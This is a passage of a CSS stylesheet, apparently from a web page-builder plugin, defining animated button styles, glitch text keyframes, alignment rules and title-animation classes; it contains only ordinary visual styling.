        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    56% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    57% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    58% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    59% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    60% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    61% {
        text-shadow: 30px 0 0 red, -30px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    62% {
        text-shadow: 0 0 0 red, 0 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    63% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    64% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    65% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    66% {
        text-shadow: 1px 0 0 red, -1px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    67% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    68% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    69% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    70% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    71% {
        text-shadow: 50px 0 0 red, -50px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    72% {
        text-shadow: 0 0 0 red, 0 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    73% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    74% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    75% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    76% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    77% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    78% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    79% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    80% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    81% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    82% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    83% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    84% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    85% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    86% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    87% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    88% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    89% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    90% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    91% {
        text-shadow: 60px 0 0 lime, -60px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    92% {
        text-shadow: 0 0 0 lime, 0 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    92% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    93% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    94% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    95% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    96% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    97% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    98% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    99% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    100% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
}


/* Fancy > Type1 */

.bw-button-box.fancy.f-1 .bw-btn {
    display: inline-block;
    background: #000;
    color: #fff;
    text-transform: uppercase;
    padding: 18px 42px;
    border-radius: 2px;
    box-shadow: 0px 17px 10px -10px rgba(0, 0, 0, 0.4);
    cursor: pointer;
    font-size: 14px;
    line-height: 2;
    letter-spacing: 2px;
    font-weight: 800;
    transform: scale(0.95);
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -ms-transform: scale(0.95);
    -o-transform: scale(0.95);
    transition: all ease-in-out 300ms;
    -webkit-transition: all ease-in-out 300ms;
    -moz-transition: all ease-in-out 300ms;
    -ms-transition: all ease-in-out 300ms;
    -o-transition: all ease-in-out 300ms;
}

.bw-button-box.fancy.f-1 .bw-btn:hover {
    box-shadow: 0px 40px 20px -17px rgba(0, 0, 0, 0.4);
    -webkit-transform: translate(0px, -5px) scale(1);
    transform: translate(0px, -5px) scale(1);
    -moz-transform: translate(0px, -5px) scale(1);
    -ms-transform: translate(0px, -5px) scale(1);
    -o-transform: translate(0px, -5px) scale(1);
}


/* Fancy > Type2 */

.bw-button-box.fancy.f-2 {
    position: relative;
    background: #fff;
    box-shadow: 0 0 40px -10px rgba(0, 0, 0, .3);
    overflow: hidden;
    line-height: 1px;
    padding: 22px 28px;
    cursor: pointer;
}

.bw-button-box.fancy.f-2:hover {
    background: #000;
}

.bw-button-box.fancy.f-2 .bw-btn {
    font-size: 14px;
    color: #000;
    letter-spacing: 1px;
    text-decoration: none;
    font-weight: 900;
    line-height: 20px;
    text-transform: uppercase;
}

.bw-button-box.fancy.f-2:hover .bw-btn {
    color: #fff;
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(1) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(to right, #fff, #000);
    animation-delay: 1s;
    animation: animate1 2s linear infinite;
    -webkit-animation: animate1 2s linear infinite;
}

@keyframes animate1 {
    0% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
    }
    100% {
        transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(2) {
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(to bottom, #fff, #000);
    animation: animate2 2s linear infinite;
    -webkit-animation: animate2 2s linear infinite;
}

@keyframes animate2 {
    0% {
        transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
    100% {
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(3) {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(to left, #fff, #000);
    animation: animate3 2s linear infinite;
    animation-delay: 1s;
}

@keyframes animate3 {
    0% {
        transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(4) {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(to top, #fff, #000);
    animation: animate4 2s linear infinite;
    -webkit-animation: animate4 2s linear infinite;
}

@keyframes animate4 {
    0% {
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
    100% {
        transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(4) {
    background: linear-gradient(to top, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(3) {
    background: linear-gradient(to left, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(2) {
    background: linear-gradient(to bottom, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(1) {
    background: linear-gradient(to right, #000, #777);
}


/* Fancy > Type3 */

.bw-button-box.fancy.f-3 .bw-btn {
    margin: 0;
    border: 0;
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 50px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: default;
    cursor: pointer;
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
}

.bw-button-box.fancy.f-3 .bw-btn div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 50px;
    padding: 10px;
    border: #000000 solid 1px;
    pointer-events: none;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.bw-button-box.fancy.f-3 .bw-btn div:nth-child(1) {
    color: #000000;
    background-color: #000000;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(90deg);
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform-origin: 50% 50% -25px;
    -webkit-transform-origin: 50% 50% -25px;
    -moz-transform-origin: 50% 50% -25px;
}

.bw-button-box.fancy.f-3 .bw-btn div:nth-child(2) {
    color: #000000;
    background-color: #ffffff;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform-origin: 50% 50% -25px;
    -webkit-transform-origin: 50% 50% -25px;
    -moz-transform-origin: 50% 50% -25px;
}

.bw-button-box.fancy.f-3 .bw-btn:hover div:nth-child(1) {
    color: #ffffff;
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.bw-button-box.fancy.f-3 .bw-btn:hover div:nth-child(2) {
    background-color: #000000;
    transform: rotateX(-90deg);
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}


/* Fancy > Type4 */

.bw-button-box.fancy.f-4 .bw-btn {
    margin: 0;
    border: 0;
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 50px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: default;
    cursor: pointer;
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
}

.bw-button-box.fancy.f-4 .bw-btn {
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
}

.bw-button-box.fancy.f-4 .bw-btn div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 50px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    pointer-events: none;
    padding: 10px;
    border: #000000 solid 1px;
}

.bw-button-box.fancy.f-4 .bw-btn div:nth-child(1) {
    color: #000000;
    background-color: #ffffff;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(0deg) translateZ(0px);
    -webkit-transform: rotateX(0deg) translateZ(0px);
    -moz-transform: rotateX(0deg) translateZ(0px);
    -ms-transform: rotateX(0deg) translateZ(0px);
    -o-transform: rotateX(0deg) translateZ(0px);
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
}

.bw-button-box.fancy.f-4 .bw-btn div:nth-child(2) {
    color: #ffffff;
    background-color: #000000;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(-179.5deg) translateZ(1px);
    -webkit-transform: rotateX(-179.5deg) translateZ(1px);
    -moz-transform: rotateX(-179.5deg) translateZ(1px);
    -ms-transform: rotateX(-179.5deg) translateZ(1px);
    -o-transform: rotateX(-179.5deg) translateZ(1px);
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
}

.bw-button-box.fancy.f-4 .bw-btn:hover div:nth-child(1) {
    transform: rotateX(179.5deg);
    -webkit-transform: rotateX(179.5deg);
    -moz-transform: rotateX(179.5deg);
    -ms-transform: rotateX(179.5deg);
    -o-transform: rotateX(179.5deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.bw-button-box.fancy.f-4 .bw-btn:hover div:nth-child(2) {
    transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -webkit-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -moz-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -ms-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -o-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}


/* Fancy > Type5 */

.bw-button-box.fancy.f-5 {
    text-align: center;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    padding: 24px 28px;
    min-width: 220px;
    line-height: 20px;
}

.bw-button-box.fancy.f-5 .bw-btn {
    color: #000;
    font-size: 16px;
    font-weight: 300;
}

.bw-button-box.fancy.f-5 .bw-btn:hover {
    text-decoration: none;
}

.bw-button-box.fancy.f-5 .bw-btn svg {
    height: 69px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.bw-button-box.fancy.f-5 .bw-btn rect {
    fill: none;
    stroke: #000;
    stroke-width: 2;
    stroke-dasharray: 422, 0;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
    -ms-transition: all 0.35s linear;
    -o-transition: all 0.35s linear;
}

.bw-button-box.fancy.f-5 .bw-btn:hover {
    background: rgba(225, 51, 45, 0);
    font-weight: 900;
    letter-spacing: 2px;
}

.bw-button-box.fancy.f-5 .bw-btn:hover rect {
    stroke-width: 12px;
    stroke-dasharray: 45, 380;
    stroke-dashoffset: 48;
    transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -webkit-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -moz-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -ms-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -o-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
}


/* Abstract > Type1 */

.bw-button-box.abstract.a-1 .bw-btn {
    margin: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 32px 44px 32px 24px;
    background: #000;
    border: none;
    border-radius: 4px;
    font-family: -apple-system, sans-serif;
    font-size: 20px;
    color: #fff;
    letter-spacing: 1px;
    text-align: center;
    line-height: 0;
    font-weight: 300;
    overflow: hidden;
    cursor: pointer;
    will-change: transform;
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    -ms-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
}

.bw-button-box.abstract.a-1 .bw-btn:hover {
    background: #D2D2D2;
    color: #222;
}

.bw-button-box.abstract.a-1 .bw-btn span {
    font-size: 20px;
    position: relative;
    margin-right: 0;
    margin-left: 42px;
    background: #ccc;
    border-radius: 20px;
    padding: 3px;
    animation: ripple 0.8s linear infinite;
    -webkit-animation: ripple 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

.bw-button-box.abstract.a-1 .bw-btn span svg {
    fill: #fff;
    width: 14px;
    height: 14px;
}

@-webkit-keyframes ripple {
    0% {
        box-shadow: 0 0 0 0 rgba(224, 224, 224, 0), 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18), 0 0 0 30px rgba(224, 224, 224, 0);
    }
}

@keyframes ripple {
    0% {
        box-shadow: 0 0 0 0 rgba(224, 224, 224, 0), 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18), 0 0 0 30px rgba(224, 224, 224, 0);
    }
}

.bw-button-box.abstract.a-1 .bw-btn:hover {
    background: #f1f1f1;
    color: #000;
}

.bw-button-box.abstract.a-1 .bw-btn:hover span svg {
    fill: #000;
}

.bw-button-box.abstract.a-1 .bw-btn:hover span {
    background: #f9f9f9;
    border-radius: 20px;
    padding: 3px;
    animation: rippleHover 0.8s linear infinite;
    -webkit-animation: rippleHover 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

@-webkit-keyframes rippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

@keyframes rippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}


/* Abstract > Type2 */

.bw-button-box.abstract.a-2 .bw-btn .btx-a1 {
    position: relative;
    padding: 18px 42px;
    text-decoration: none;
    background: #000;
    border-radius: 2px;
    box-shadow: 0 8px 20px -6px rgba(0, 0, 0, 0.25);
    transition: all 0.2s linear;
    min-width: 220px;
    text-align: center;
}

.bw-button-box.abstract.a-2 .bw-btn .btx-a1 {
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.bw-button-box.abstract.a-2 .bw-btn .btx-a1:active {
    transform: translateY(1px);
    -webkit-transform: translateY(1px);
    -moz-transform: translateY(1px);
    -ms-transform: translateY(1px);
    -o-transform: translateY(1px);
}


/* Gradient */

.bw-button-box.gradient .bw-btn {
    display: block;
    width: auto;
    font-size: 14px;
    line-height: 2;
    font-weight: 600;
    color: #fff;
    cursor: pointer;
    min-height: 55px;
    text-align: center;
    border: none;
    background-size: 300% 100%;
    padding: 12px 34px;
    border-radius: 50px;
    box-shadow: 0 4px 22px -4px rgba(0, 0, 0, 0.17);
    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-button-box.gradient .bw-btn:hover {
    background-position: 100% 0;
    color: #000;
    box-shadow: 0 4px 22px -4px rgba(0, 0, 0, 0.23);
    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-button-box.gradient .bw-btn:focus {
    outline: none;
}

.bw-button-box.gradient .bw-btn {
    background-image: linear-gradient(to right, #000, #444, #f7f7f7, #f9f9f9);
}


/* Simple */

.bw-button-box.simple {
    padding: 0 4px;
    line-height: 1px;
}

.bw-button-box.simple .bw-btn {
    font-size: 14px;
    color: #222;
    line-height: 10px;
    padding: 3px;
    text-transform: capitalize;
    letter-spacing: 1.3px;
    line-height: 2;
    font-weight: 500;
    display: block;
}

.bw-button-box.simple .bw-btn:before {
    content: '';
    background: #222;
    width: 0px;
    height: 1px;
    top: 50%;
    left: 0;
    position: absolute;
    transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -webkit-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
}

.bw-button-box.simple:hover .bw-btn:before {
    width: 100%;
}


/* Custom */

.bw-button-box.custom .bw-custom-btn.after,
.bw-button-box.custom .bw-custom-btn.before {
    display: flex;
    align-items: center;
}

.bw-button-box.custom .bw-custom-btn.up,
.bw-button-box.custom .bw-custom-btn.down {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.bw-button-box.custom .bw-custom-btn.up span,
.bw-button-box.custom .bw-custom-btn.down span {
    display: block;
}

.bw-custom-btn.before .bw-custom-icon-shape {
    padding: 0 14px 0 0;
}

.bw-custom-btn.after .bw-custom-icon-shape {
    padding: 0 0 0 14px;
}

.bw-custom-btn.down .bw-custom-icon-shape {
    padding: 14px 0 0 0;
}

.bw-custom-btn.up .bw-custom-icon-shape {
    padding: 0 0 14px 0;
}

.bw-button-box .bw-custom-btn .bw-custom-icon-shape,
.bw-button-box .bw-custom-btn .bw-custom-icon-shape svg,
.bw-button-box .bw-custom-btn .bw-custom-icon-shape i {
    transition: all .21s ease-in-out;
    -webkit-transition: all .21s ease-in-out;
    -moz-transition: all .21s ease-in-out;
    -ms-transition: all .21s ease-in-out;
    -o-transition: all .21s ease-in-out;
    vertical-align: middle;
}

.bw-button-box .bw-custom-btn .bw-custom-icon-shape svg {
    height: auto;
}


/* General Alignment */

.bw-button-box.left,
.bw-button-box.right,
.bw-button-box.center {
    display: block;
    width: fit-content;
}

.bw-button-box.center {
    margin: auto;
}

.bw-button-box.right {
    float: right;
}

.bw-button-box.left {
    float: left;
}

.bw-button-box.noise.n-1 .bw-btn.bw-btn-n-1,
.bw-button-box.noise.n-2 .bw-btn.bw-btn-n-2 {
    width: inherit;
}

.bw-button-box.simple,
.bw-button-box.abstract.a-1,
.bw-button-box.fancy.f-5,
.bw-button-box.fancy.f-2 {
    display: block;
    width: fit-content;
}

.bw-button-box.simple.center,
.bw-button-box.abstract.a-1.center,
.bw-button-box.fancy.f-5.center,
.bw-button-box.fancy.f-2.center {
    display: block;
    float: unset;
    width: fit-content;
    margin-right: auto;
    margin-left: 0;
    margin: auto;
}

.bw-button-box.noise.n-1.center,
.bw-button-box.noise.n-2.center {
    display: block;
    float: unset;
    margin-right: auto;
    margin-left: 0;
    margin: auto;
}

.bw-button-box.simple.right,
.bw-button-box.abstract.a-1.right,
.bw-button-box.fancy.f-5.right,
.bw-button-box.fancy.f-2.right {
    /* float: right; */
    display: block;
    float: unset;
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.noise.n-1.right,
.bw-button-box.noise.n-2.right {
    /* float: right; */
    display: block;
    float: unset;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.left {
    display: block;
    float: unset;
    width: fit-content;
    margin-right: auto;
    margin-left: 0;
}

.bw-button-box.right {
    display: block;
    float: unset;
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.modern.m-2.left,
.bw-button-box.modern.m-2.center,
.bw-button-box.modern.m-2.right {
    display: flex;
}

.bw-button-box.modern.m-2.left {
    justify-content: flex-start;
}

.bw-button-box.modern.m-2.center {
    justify-content: center;
}

.bw-button-box.modern.m-2.right {
    justify-content: flex-end;
}


/**
 * Black Title Animate
 */

.bw-title-animate.left {
    text-align: left;
}

.bw-title-animate.center {
    text-align: center;
    width: fit-content;
    margin: auto;
}

.bw-title-animate.right {
    text-align: right;
}

.bw-title-animate h1,
.bw-title-animate h2,
.bw-title-animate h3,
.bw-title-animate h4,
.bw-title-animate h5,
.bw-title-animate h6,
.bw-title-animate p,
.bw-title-animate span {
    margin: 0;
}

.bw-title-animate .bw-animate-text,
.bw-title-animate .bw-before,
.bw-title-animate .bw-after {
    color: #000;
}


/* Simple - Sunny mornings */

.bw-title-animate .bw-simple-wrap .bw-letter {
    display: inline-block;
}


/* Classic - Signal & Noise */

.bw-title-animate .bw-classic {
    position: relative;
    color: #402d2d;
}

.bw-title-animate .bw-classic .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-classic .bw-line {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 3px;
    width: 100%;
    background-color: #402d2d;
    transform-origin: 0.5 0;
}

.bw-title-animate .bw-classic .bw-letters {
    display: inline-block;
    opacity: 0;
}


/* Liner - Find Your Element*/

.bw-title-animate .bw-liner .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-liner .bw-line {
    opacity: 0;
    position: absolute;
    left: 0;
    height: 2px;
    width: 100%;
    background-color: #fff;
    bottom: 0;
    transform-origin: 100% 100%;
}

.bw-title-animate .bw-liner .bw-letter {
    display: inline-block;
}


/* Effective - Ready Set Go! */

.bw-title-animate .bw-effective {
    position: relative;
    min-height: 95px;
}

.bw-title-animate .bw-effective .bw-letters {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    right: auto;
    opacity: 0;
}


/* Typing - Hello Goodbye */

.bw-title-animate .bw-typing .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-typing .bw-line {
    opacity: 0;
    position: absolute;
    left: 0;
    height: 100%;
    width: 3px;
    background-color: #fff;
    transform-origin: 0 50%;
}

.bw-title-animate .bw-typing .bw-line1 {
    top: 0;
    left: 0;
}

.bw-title-animate .bw-typing .bw-letter {
    display: inline-block;
}


/* Fade From Top / Right / Bottom / Left - Dreams */

